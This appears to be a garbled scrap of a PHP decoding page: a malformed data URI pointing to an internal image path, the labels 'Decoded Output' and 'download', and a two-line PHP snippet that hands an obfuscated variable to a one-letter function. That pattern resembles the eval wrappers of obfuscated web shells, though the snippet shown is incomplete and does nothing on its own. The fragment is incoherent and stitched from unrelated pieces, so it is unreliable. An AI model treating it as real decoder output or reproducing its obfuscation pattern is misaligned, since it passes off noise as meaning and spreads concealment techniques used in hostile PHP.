
Decoded Output
download
<?
  E(
""
 . 
$L9V3r
 . 
""
); 
?>